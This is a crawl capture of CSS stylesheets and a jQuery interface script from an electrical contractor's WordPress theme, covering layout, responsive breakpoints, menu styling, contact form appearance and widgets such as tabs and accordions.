div.custom-sidebar .flickr_badge_image{	margin: 0px 15px 15px 0px; float: left; padding: 4px; }

div.footer-wrapper .custom-sidebar .flickr_badge_image{ padding: 5px; }



/*--- Text Widget ---*/

div.textwidget{ }
div.textwidget  li img{ margin-right: 16px; vertical-align: middle;}

.footer-widget-wrapper .textwidget{
 padding-top: 0px;
 color: #FFFFFF;font-size: 13px; padding-top: 5px;  width: 144px;line-height: 23px;
 }



/* #Plugin

================================================== */	



/*---Isotope---*/

.isotope-item { z-index: 2; }

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

.isotope,

.isotope .isotope-item {

	-webkit-transition-duration: 0.8s;

	-moz-transition-duration: 0.8s;

	-ms-transition-duration: 0.8s;

	-o-transition-duration: 0.8s;

	transition-duration: 0.8s; }

.isotope {

	-webkit-transition-property: height, width;

	-moz-transition-property: height, width;

	-ms-transition-property: height, width;

	-o-transition-property: height, width;

	transition-property: height, width; }

.isotope .isotope-item {

	-webkit-transition-property: -webkit-transform, opacity;

	-moz-transition-property:    -moz-transform, opacity;

	-ms-transition-property:     -ms-transform, opacity;

	-o-transition-property:         top, left, opacity;

	transition-property:         transform, opacity; }

.isotope.no-transition,

.isotope.no-transition .isotope-item,

.isotope .isotope-item.no-transition {

	-webkit-transition-duration: 0s;

	-moz-transition-duration: 0s;

	-ms-transition-duration: 0s;

	-o-transition-duration: 0s;

	transition-duration: 0s; }


.shortcode2-3 h3{
color:#BD0303;
font-size:23px;
font-family:Droid serif !important;

}

.shortcode2-3 h6{
color:#464646;
font-size:15px;
  font-family: 'myriad_proregular';

}
.shortcode2-3 p
{
font-size:13px;
font-family:Arial, Helvetica, sans-serif;

  margin-top: 10px;
}
.request-box{
background:url(images/requestbox.png) no-repeat;
height: 467px;
   margin-left: 25px;
    padding: 15px;
    width: 262px;
}
.request-box h3{
 color: #BD0303;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 23px;
    letter-spacing: 0;
    margin-bottom: 4px;

}
.request-box .des{
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
 padding-bottom: 12px;
   margin: 0;
}


.container {
    margin: 0 auto;
    max-width: 960px;
    padding: 0px !important;
}

div.boxed-style {
    margin-left: auto;
    margin-right: auto;
    max-width: 960px !important;
}

div.footer-wrapper
{

background:url(images/footer-bg.png) repeat-x #E1DAD9;
 padding: 0;

    font-family:Arial, Helvetica, sans-serif !important;
}

div.body-outer-wrapper
{
    padding-bottom: 0px !important;
    padding-top: 20px;
}

.content-features
{
 padding: 0 29px 0 8px;
 width: 292px;
}

.content-features p{
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
margin-left: 17px;
}

.content-features p span{
font-weight:bold;
color:#464646;
}
.content-features .card{
 margin-top: -5px;
}

table, table tr, table tr td, table tr th {
    border-color:none !important;
}

tr th, tr td {
    border-right: 0px none !important;
    padding: 0px 0px !important;
	vertical-align:top;
}
h3.custom-sidebar-title {
    color: #BD0303 !important;
    font-size: 20px !important;
}
 
 div.custom-sidebar ul li{
 background:none !important ;
}
div.custom-sidebar ul li
{
 background:none !important ;
}

#wpcf7-f3083-p9-o1 input.wpcf7-tel{
background:url(images/phonebox.png) no-repeat !important;

height:36px;
}

#wpcf7-f3083-p9-o1 input.wpcf7-email{
background: url(images/mailbox.png) no-repeat !important;
    height: 30px;
    margin: 0;
 

}
#wpcf7-f3083-p9-o1 .wpcf7-text{
background:url(images/manicon.png) no-repeat !important;
  height: 30px;
    margin: 0;
	color: #8C4444;
    font-size: 13px;
   
}

#wpcf7-f3083-p9-o1 .wpcf7-submit{
background:url(images/sumbitbox.png) no-repeat;
width:107px;
font-family:Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: normal;
    height: 34px;
    margin-top: 0px;
    padding: 4px 0;
}

#wpcf7-f3083-p9-o1 input{
margin:0;
border:none;
padding-left: 33px;
width:231px;

}
#wpcf7-f3083-p9-o1 p{
   margin: 0 0 8px;
}
.footer-widget-wrapper .menu li{
padding:1px 0;}
.footer-widget-wrapper{
padding: 0 28px;

}
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a {
    font-family:Arial, Helvetica, sans-serif;
}
div.footer-wrapper .social-icons ul li{
	 padding: 4px 0 15px;
}
.footer-wrapper h3.custom-sidebar-title {
   
    margin-bottom: 15px;
   	
}
.footer-wrapper .copyright-wrapper a:hover{
color:#262525;}

.read {
font-weight:bold;
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
}
.read a {
color:#B20101 !important;
}

.trust
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E7E7E7;
     padding: 15px 15px 20px;
	 -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
	 margin-top: 78px;

}
.table1{
    font-family: arial;
    padding-top: 14px;
}
.list1{
    margin-right: 25px;
}
.map{
   float: left;
    margin-left: 25px;
    margin-top: 12px;
}

.featured{
color:#AE0000;
border-bottom: 1px solid #E7E7E7;
font-size:20px;
  line-height: 34px;
  font-family: Droid serif;
    padding-bottom: 4px;
}

.home .gdl-border-x{
background: url(images/shade.png) no-repeat !important;
width:904px;
height:19px;
margin:0 auto;
}
.logos-scroll .gdl-border-x{
background: url(images/shade.png) no-repeat !important;
width:904px;
height:19px;
margin:0 auto;
}
.row .four {
 padding: 0 0 0 5px;
  margin-bottom: 0;
 }
.row .twelve {
margin-bottom: 15px;
} 
.myraid{
  font-family: 'myriad_proregular';
  margin-top:10px;
  
}
.featured{
}
.home .custom-sidebar .gdl-border-x{
    padding: 0;
	   margin-left: 10px;
}
h2{
font-family:Droid serif !important;
color:#AE0000 !
}
.logos-scroll a{
margin:0 25px;
}
.logos-scroll {
margin-top:50px;
}
.logos-scroll div.custom-sidebar {
    margin-bottom: 0px;
    margin-left: 15px;
    position: relative;
}
h3{
font-family: myriad_proregular !important;
}


.callback {
    background: url("images/requestbox.png") no-repeat scroll 0 0 transparent;
    height: 467px;
    padding: 15px;
    width: 262px;
	 margin-bottom: 26px;
}


.callback h3 {
    color: #BD0303;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 23px;
    letter-spacing: 0;
    margin-bottom: 7px;
}

.callback .des1 {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    margin: 0;
    padding-bottom: 12px;
	color:#7A7A7A;
	line-height: 19px;
}
.copyright-outer-wrapper{
/*border-top:1px solid #B99F9F;*/
}
.footer-widget-wrapper .gdl-footer-1{
padding: 0 0 0 32px;
}
.footer-widget-wrapper .gdl-footer-2{
padding: 0 0 0 32px;
}
.footer-widget-wrapper .gdl-footer-3{
padding: 0 0 0 32px;
}
.footer-widget-wrapper .gdl-footer-4{
padding: 0 0 0 32px;
}
#wpcf7-f3083-w1-o1 input.wpcf7-tel {
    background: url("images/phonebox.png") no-repeat scroll 0 0 transparent;
    height: 36px;
}
#wpcf7-f3083-w1-o1 input.wpcf7-email {
    background: url("images/mailbox.png") no-repeat scroll 0 0 transparent ;
    height: 30px;
    margin: 0;
}
#wpcf7-f3083-w1-o1 .wpcf7-text {
    background: url("images/manicon.png") no-repeat scroll 0 0 transparent;
    height: 30px;
    margin: 0;
}
#wpcf7-f3083-w1-o1 input {
    border: medium none;
    margin: 0;
    padding-left: 33px;
    width: 231px;
}
#wpcf7-f3083-w1-o1 .wpcf7-submit {
    background: url("images/sumbitbox.png") no-repeat scroll 0 0 transparent;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;
    font-weight: normal;
    height: 34px;
    margin-top: 0;
    padding: 4px 0;
    width: 107px;
}
#wpcf7-f3083-w1-o1 p {
    margin: 0 0 8px;
}
.row .gdl-right-sidebar{
  margin-top: 10px;
    width: 31.333% !important;
}
.wpcf7-captchar{
background:url(images/sec-img.png) no-repeat;
   height: 35px;
    margin-left: 29px !important;
    padding: 0 0 0 10px !important;
    width: 150px !important;


}
.wpcf7-captchac{
 position: relative;
    top: 6px;}
	
.logoright4 {
    background: url("images/cell.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #212020;
    float: right;
    font-family: 'myriad_proregular';
    font-size: 25px;
    height: 42px;
    margin-right: 17px;
    margin-top:10px;
    text-align: center;
    text-indent: 36px;
    width: 206px;
}


.callback input.wpcf7-text {
    background: transparent url("images/manicon.png") no-repeat scroll 0 0;
    height: 30px;
    margin: 0;
}	
.callback input {  border: medium none;
    margin: 0;
    padding-left: 33px;
    width: 231px;	
}	

.callback input.wpcf7-tel {
    background: transparent url("images/phonebox.png") no-repeat scroll 0 0;
    height: 36px;
}	
.callback input.wpcf7-email {
    background: transparent url("images/mailbox.png") no-repeat scroll 0 0;
    height: 30px;
    margin: 0;
}
.callback input.wpcf7-email {
    background: transparent url("images/mailbox.png") no-repeat scroll 0 0;
    height: 30px;
    margin: 0;
}	

.callback p {
    margin: 0 0 8px;
}

.callback .wpcf7-submit {
    background: transparent url("images/sumbitbox.png") no-repeat scroll 0 0;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;
    font-weight: normal;
    height: 34px;
    margin-top: 0;
    padding: 4px 0;
    width: 107px;
}	
	
	
	
	
	
	
	
	
	

--- FILE ---
content_type: text/css
request_url: https://eliteelectrics.net/wp-content/themes/elite/stylesheet/foundation-responsive.css
body_size: 1088
content:

/* #Foundation Style
================================================== */
.row .column, .row .columns{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.container{ margin: 0px auto; padding: 0px 20px; max-width: 960px; }

.row { width: 1140px; max-width: 100%; margin: 0 auto; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }

.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative; margin-bottom: 45px; }
.column.wrapper, .columns.wrapper{ padding: 0px; }

.row .one { width: 8.333%; }
.row .two { width: 16.667%; }
.row .three { width: 25%; }
.row .four { width: 33.333%;  }
.row .five { width: 41.667%; }
.row .six { width: 50%; }
.row .seven { width: 58.333%; }
.row .eight { width: 68.4%; }
.row .nine { width: 75%; }
.row .ten { width: 83.333%; }
.row .eleven { width: 91.667%; }
.row .twelve { width: 100%; }

.row .one-fifth{ width: 20%; }
.row .one-sixth{ width: 16.667; }

img{ /*max-width: 100%;*/ height: auto; }
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }

/* #Foundation Mobile Size
================================================== */
@media only screen and (max-width: 767px) {
	body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none;
		width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
		
	.container{ margin: 0px auto; max-width: 420px; }
	.request-box {   width: 265px; height:100%; margin:0;}
	.request-box .des {   width: 100%;}
	.logo-wrapper-back{width:100%;}
	
.map {
    float: none;
    margin: 0 auto;
    width: 297px;
}
div.boxed-style {
    max-width: 420px !important ;
}
div.service1{margin: 0 auto;}
.row .gdl-right-sidebar{
width:100% !important;margin: 0 auto;}
	
	.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }

	.row .column, .row .columns { width: 100% !important; float: none; }

	.column:last-child, .columns:last-child { float: none; }
	[class*="column"] + [class*="column"]:last-child { float: none; }

	.column:before, .columns:before, .column:after, .columns:after { content: ""; display: table; }
	.column:after, .columns:after { clear: both; }
}

/* #Custom Style
================================================== */

/*--- header area ---*/
.header-wrapper .responsive-menu-wrapper{ display: none; }

/* #Custom Mobile size
================================================== */
@media only screen and (max-width: 767px) {
	/*--- header area ---*/
	.header-wrapper .logo-wrapper{ float: none !important; padding: 0px 0px 10px !important; }
	.logo-wrapper-back{ width:100%; height: 100%;}
	div.logo-wrapper img{
	position:relative;}
	.header-wrapper .logo-right-text{ float: none; text-align: center; margin-top: 0px; margin-bottom: 40px; }
	.header-wrapper .logo-right-text .logo-right-text-content{ margin-bottom: 20px; width:100%;margin-top: 0;}
	.request-box {  margin: 0 auto;
    width: 270px; height: 100%;}
	.map{
	   float: none;
    margin: 0 auto;
    width: 297px;}
div.footer-wrapper
{
background-color:#E1DAD9;
}	
.row .gdl-right-sidebar{
width:100% !important;margin: 0 auto;}
div.boxed-style {
    max-width: 420px !important;
}
	
.content-features {margin: 0 auto;}
	div.service1{margin: 0 auto;}
	.home .gdl-border-x {}
	
	.logoright{float:none;	text-align:center;width: 100%;}
	
.right1 {color: #BD0303;text-align:center;}

.right2 { background-position: center center;
   
    text-align: center;
    width: 100%;}
.logoright2{ float: none;
    margin-top: 15px;
    text-align: center;
    width: 100%;}
.logoright3{    background-position: center center;
    margin: 0;
    text-align: center;
    width: 100%;}
	.header-wrapper .top-search-wrapper .gdl-search-form{ float: none; display: inline-block; }
	.header-wrapper .navigation-wrapper{ display: none; }
	.header-wrapper .responsive-menu-wrapper{ display: block; } 	
	.page-header-top-gimmick{ display: none; }
	
	.gdl-header-wrapper h3, 
	.gdl-header-wrapper a { display: block; }
	
	/*--- sidebr ---*/
	div.gdl-left-sidebar .sidebar-wrapper,
	div.gdl-right-sidebar .sidebar-wrapper { padding-left: 0px; padding-right: 0px; }
	div.gdl-sidebar-wrapper.gdl-border-y{ background: none; }
	
	/*--- single page ---*/
	div.single-portfolio .port-media-wrapper { max-width: 100%; width: 100%; float: none; margin-bottom: 20px; }
	div.single-portfolio .port-content-wrapper { overflow: visible; }
	div.single-portfolio .port-nav .port-prev-nav, div.single-portfolio .port-nav .port-next-nav { margin-bottom: 15px; }
	
	/*--- page item ---*/
	div.gdl-blog-medium .blog-media-wrapper { margin-right: 0px; width: 100%; float: none; }
	div.gdl-blog-medium .blog-context-wrapper { overflow: hidden; }
	div.price-item{ margin-bottom: 20px; }
	
	/*--- shortcode ---*/
	.shortcode1-4, .shortcode1-4.last, 
	.shortcode1-3, .shortcode1-3.last, 
	.shortcode1-2, .shortcode1-2.last,
    .shortcode2-3, .shortcode2-3.last, 
	.shortcode3-4, .shortcode3-4.last,
	.shortcode1-5, .shortcode1-5.last, 
	.shortcode2-5, .shortcode2-5.last,
	.shortcode3-5, .shortcode3-5.last, 
	.shortcode4-5, .shortcode4-5.last{ width: 100%; }
	
	/*--- stunning-text ---*/
	div.stunning-text-wrapper .stunning-text-icon { float:none; margin: 0px auto 10px; }
	div.stunning-text-wrapper { text-align: center; }
	
	/*--- slider ---*/
	.flex-caption{ display: none !important; }
	.nivo-caption{ display: none !important; }
	.anythingSlider{ display: none !important; }
	
	div.gdl-top-layer-slider-wrapper,
	div.gdl-top-slider .gdl-slider-wrapper{ padding-bottom: 25px;
		-webkit-background-size: 100% 25px;
		-moz-background-size: 100% 25px;
		background-size: 100% 25px;	}	
	
	/*--- footer ---*/
	div.copyright-left, div.copyright-right{ float: none; text-align: center; }
}

--- FILE ---
content_type: text/css
request_url: https://eliteelectrics.net/wp-content/themes/elite/stylesheet/superfish.css?ver=c5f1f911e575f43b8d4b8549aeae2a76
body_size: 254
content:
div.navigation-wrapper{ 

padding: 0px 0px 0px 0px; 

	background-image: url('../images/menu-active.png'); 
	

	background-position: 0px bottom; background-repeat: repeat-x; 
	margin-top: 8px;
	 height: 48px;
	}

#main-superfish-wrapper{ float: left; margin-left: 204px;}

#main-superfish-wrapper ul.sf-menu{ display: block;  }



ul.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

ul.sf-menu { line-height: 1; }

ul.sf-menu li { float: left; position: relative;   padding: 7px 7px; font-size:14px; border-right: 1px solid #F2F2F2; }
ul.sf-menu li:Last-child {border-right:none;}

ul.sf-menu li:hover { visibility: inherit; } /* fixes IE7 'sticky bug' */

ul.sf-menu li a {    padding: 5px 13px;line-height: 24px; text-decoration:none; display: block; position: relative;  -moz-border-radius: 4px 4px 4px 4px;
    -webkit-border-radius: 4px 4px 4px 4px;
    -khtml-border-radius: 4px 4px 4px 4px;
    border-radius: 4px 4px 4px 4px; }

ul.sf-menu li a{ background:none; 

	background-position: 0px bottom; background-repeat: repeat-x; }



/*--- sub menu ---*/

ul.sf-menu li:hover ul,

ul.sf-menu li.sfHover ul { left: 0; z-index: 101; top: 46px; } /* match top ul list item height */



ul.sf-menu ul { border-width: 1px; border-style: solid; text-align: left; }

ul.sf-menu ul { position: absolute; top: -999em;width: 10em; }/* left offset of submenus need to match (see below) */

ul.sf-menu ul li { width: 100%; padding: 8px 0px; }



ul.sf-menu li:hover li ul,

ul.sf-menu li.sfHover li ul,

ul.sf-menu li li:hover li ul,

ul.sf-menu li li.sfHover li ul{ top: -999em; }



ul.sf-menu li li:hover ul,

ul.sf-menu li li.sfHover ul,

ul.sf-menu li li li:hover ul,

ul.sf-menu li li li.sfHover ul { left: 10em; top: -1px; } /* match ul width */



ul.sf-menu li li{ border-bottom-width: 1px; border-bottom-style: solid; }

ul.sf-menu li li:last-child{ border: 0px; }

ul.sf-menu li li a{ line-height: auto; height: auto; padding: 0px 15px; background: none !important; }



/*** sub indicator ***/

.sf-sub-indicator { margin-right: 3px; float: left; }



--- FILE ---
content_type: application/x-javascript
request_url: https://eliteelectrics.net/wp-content/themes/elite/javascript/gdl-scripts.js?ver=1.0
body_size: 1260
content:
jQuery(document).ready(function(){

	// Menu Navigation
	jQuery('#main-superfish-wrapper ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'}
	});
	
	// Search Default text
	jQuery('.search-text input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	

	// Social Hover
	jQuery("#gdl-social-icon .social-icon").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Accordion
	var gdl_accordion = jQuery('ul.gdl-accordion');
	gdl_accordion.find('li').not('.active').each(function(){
		jQuery(this).children('.accordion-content').css('display', 'none');
	});
	gdl_accordion.find('li').click(function(){
		if( !jQuery(this).hasClass('active') ){
			jQuery(this).addClass('active').children('.accordion-content').slideDown();
			jQuery(this).siblings('li').removeClass('active').children('.accordion-content').slideUp();
		}
	});
	
	// Toggle Box
	var gdl_toggle_box = jQuery('ul.gdl-toggle-box');
	gdl_toggle_box.find('li').not('.active').each(function(){
		jQuery(this).children('.toggle-box-content').css('display', 'none');
	});
	gdl_toggle_box.find('li').click(function(){
		if( jQuery(this).hasClass('active') ){
			jQuery(this).removeClass('active').children('.toggle-box-content').slideUp();
		}else{
			jQuery(this).addClass('active').children('.toggle-box-content').slideDown();
		}
	});	
	
	// Tab
	var gdl_tab = jQuery('div.gdl-tab');
	gdl_tab.find('li a').click(function(e){
		if( jQuery(this).hasClass('active') ) return;
		
		var data_tab = jQuery(this).attr('data-tab');
		var tab_title = jQuery(this).parents('ul.gdl-tab-title');
		var tab_content = tab_title.siblings('ul.gdl-tab-content');
		
		// tab title
		tab_title.find('a.active').removeClass('active');
		jQuery(this).addClass('active');
		
		// tab content
		tab_content.find('li.active').removeClass('active').css('display', 'none');
		tab_content.find('li[data-tab="' + data_tab + '"]').fadeIn().addClass('active');
		
		e.preventDefault();
	});
	
	// Scroll Top
	jQuery('div.scroll-top').click(function() {
		jQuery('html, body').animate({ scrollTop:0 }, { duration: 600, easing: "easeOutExpo"});
		return false;
	});
	
	// Blog Hover
	jQuery(".blog-media-wrapper.gdl-image img, .port-media-wrapper.gdl-image img, .gdl-gallery-image img").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Port Hover
	jQuery(".portfolio-item .portfolio-media-wrapper.gdl-image a").hover(function(){
		jQuery(this).animate({ opacity: 1 }, 200);
	}, function(){
		jQuery(this).animate({ opacity: 0 }, 200);
	});
	
	// Search Box
	var search_button = jQuery("#gdl-search-button");
	search_button.click(function(){
		if(jQuery(this).hasClass('active')){
			jQuery(this).removeClass('active');
			jQuery(this).siblings('.search-wrapper').slideUp(200);
		}else{
			jQuery(this).addClass('active');
			jQuery(this).siblings('.search-wrapper').slideDown(200);
		}
		return false;
	});
	jQuery("#gdl-search-button, .search-wrapper").click(function(e){
		if (e.stopPropagation){ e.stopPropagation();
		}else if(window.event){ window.event.cancelBubble = true; }
	});
	jQuery(document).click(function(){
		search_button.removeClass('active');
		search_button.siblings('.search-wrapper').slideUp(200);			
	});	
	
	// JW Player Responsive
	responsive_jwplayer();
	function responsive_jwplayer(){
		jQuery('[id^="jwplayer"][id$="wrapper"]').each(function(){
			var data_ratio = jQuery(this).attr('data-ratio');
			if( !data_ratio || data_ratio.length == 0 ){
				data_ratio = jQuery(this).height() / jQuery(this).width();
				jQuery(this).css('max-width', '100%');
				jQuery(this).attr('data-ratio', data_ratio);
			}
			jQuery(this).height(jQuery(this).width() * data_ratio);
		});
	}
	jQuery(window).resize(function(){
		responsive_jwplayer();
	});

});
jQuery(window).load(function(){

	// Set Portfolio Max Height
	function set_portfolio_height(){
		jQuery('div.portfolio-item-holder').each(function(){
			var max_height = 0; 
			jQuery(this).children('.portfolio-item').height('auto');
			jQuery(this).children('.portfolio-item').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}				
			});
			jQuery(this).children('.portfolio-item').height(max_height);
		});
	}
	setTimeout(function(){ set_portfolio_height(); }, 100);

	// Personnal Item Height
	function set_personnal_height(){
		jQuery(".personnal-item-holder .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.personnal-item').height('auto');
			jQuery(this).find('.personnal-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.personnal-item').height(max_height);
		});		
	}
	set_personnal_height();
	
	// Price Table Height
	function set_price_table_height(){
		jQuery(".price-table-wrapper .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.best-price').removeClass('best-active');
			jQuery(this).find('.price-item').height('auto');
			jQuery(this).find('.price-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.price-item').height(max_height);
			jQuery(this).find('.best-price').addClass('best-active');
		});		
	}	
	set_price_table_height();
	
	// set the page header gimmick
	function set_page_header(){
		jQuery('.gdl-header-wrapper').each(function(){
			var temp_height = jQuery(this).children('.gdl-header-title').height();
			var temp_width = jQuery(this).width() - jQuery(this).children('.gdl-header-title').width();
			
			if( temp_width > 0 ){ 
				jQuery(this).children('.gdl-header-gimmick').css({ 'width': temp_width / 2, 'height': temp_height});
			}else{
				jQuery(this).children('.gdl-header-gimmick').css({ 'width': '0px'});
			}			
		});
	}
	set_page_header();
	
	// set the sidebar height
	var sidebar = jQuery('.gdl-sidebar-wrapper');
	var page_content = jQuery('.gdl-page-item');
	function set_sidebar_height(){
		var min_height = page_content.outerHeight();
		
		sidebar.each(function(){
			if( jQuery(this).height() > min_height ){
				min_height = jQuery(this).height();
			}
		})
		
		if( jQuery(window).width() >= 767 ){
			sidebar.css('min-height', min_height);
		}else{
			sidebar.css('min-height', 0);
		}
	}
	set_sidebar_height();
	
	// When window resize, set all function again
	jQuery(window).resize(function(){
		set_portfolio_height()	
		set_personnal_height();
		set_price_table_height();
		set_page_header();
		set_sidebar_height()
	});	
	
});

